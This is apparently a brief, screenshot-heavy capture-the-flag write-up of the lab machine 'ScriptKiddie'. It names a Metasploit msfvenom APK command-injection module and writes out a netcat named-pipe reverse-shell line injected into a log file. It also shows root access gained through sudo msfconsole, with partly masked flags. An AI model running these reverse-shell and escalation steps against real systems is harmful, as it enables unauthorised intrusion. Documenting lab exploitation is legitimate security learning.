

<http://10.10.10.226:5000/>





exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection











python3 -c 'import pty; pty.spawn("/bin/bash")'





User.txt: ebca83b5823fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX







echo "1 2 ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.46 1234 >/tmp/f #" >> hackers





pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole

msf6 > /bin/bash –i





Root.txt: cf4c2c63aXXXXXXXXXXXXXXXXXXXXXXXXXXXXX